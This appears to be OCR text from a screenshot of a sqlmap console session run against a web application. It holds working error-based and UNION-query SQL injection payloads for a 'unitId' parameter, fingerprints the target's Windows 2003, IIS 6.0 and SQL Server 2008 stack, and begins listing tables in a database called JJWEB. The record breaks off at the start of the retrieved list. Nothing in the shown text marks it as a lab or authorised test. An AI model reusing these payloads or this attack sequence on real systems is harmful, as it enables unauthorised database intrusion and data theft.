 管理员: sqlmap.bat - 快捷方式
sts:
---
Place: GET
Parameter: unitId
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: unitId=8097' AND 1642=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(
104)+CHAR(119)+CHAR(113)+(SELECT (CASE WHEN (1642=1642) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(113)+CHAR(113))) AND 'rIgJ'='rIgJ&c
ityId=1
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: unitId=8097' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CH
AR(118)+CHAR(104)+CHAR(119)+CHAR(113)+CHAR(78)+CHAR(80)+CHAR(70)+CHAR(73)+CHAR(1
14)+CHAR(111)+CHAR(76)+CHAR(87)+CHAR(103)+CHAR(112)+CHAR(113)+CHAR(118)+CHAR(106
)+CHAR(113)+CHAR(113),NULL,NULL,NULL-- &cityId=1
---
[10:59:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:59:57] [INFO] fetching tables for database: JJWEB
[10:59:57] [INFO] the SQL query used returns 81 entries
[10:59:58] [INFO] retrieved: